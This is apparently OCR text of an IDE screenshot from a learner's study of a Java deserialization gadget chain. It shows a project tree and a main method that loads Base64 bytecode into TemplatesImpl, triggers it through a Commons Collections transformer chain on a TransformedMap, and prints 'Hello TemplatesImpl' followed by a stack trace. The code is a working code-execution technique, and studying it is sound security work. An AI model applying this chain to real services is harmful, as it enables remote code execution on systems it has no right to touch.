 .idea
.vscode
src
main
java
com.example
BytecodeToBase64
calc
cc1
Hello
Hello.class
HelloBCEL
HelloClassLoader
HelloDefineClass
Main
TempClass
TempClass.class
TemplatesImplTest
resources
test
java
target
25
26 public static void main(String[] args) throws Exception {
27 byte[] code = Base64.getDecoder().decode( src: "yv66vgAAADQAIQoABgASCQATABQIABUKABYAFwcAGAcAGQEA
28 TemplatesImpl obj = new TemplatesImpl();
29 setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
30 setFieldValue(obj, fieldName: "_name", value: "HelloTemplatesImpl");
31 setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
32 Transformer[] transformers = new Transformer[]{
33 new ConstantTransformer(TrAXFilter.class),
34 new InstantiateTransformer(
35 new Class[] { Templates.class },
36 new Object[] { obj })
37 };
38 Transformer transformerChain = new ChainedTransformer(transformers);
39 Map innerMap = new HashMap();
40 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
41 outerMap.put("test", "xxxx");
42 }
43 }
运行 cc1
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Hello TemplatesImpl
Exception in thread "main" org.apache.commons.collections.FunctorException Create breakpoint : InstantiateTransformer: Constructor threw an exception
at org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.java:114)
at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122)
at org.apache.commons.collections.map.TransformedMap.transformValue(TransformedMap.java:141)
at org.apache.commons.collections.map.TransformedMap.put(TransformedMap.java:185)